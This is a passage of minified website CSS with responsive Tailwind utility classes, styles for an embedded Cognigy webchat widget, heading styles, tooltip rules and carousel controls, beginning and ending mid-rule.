var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel 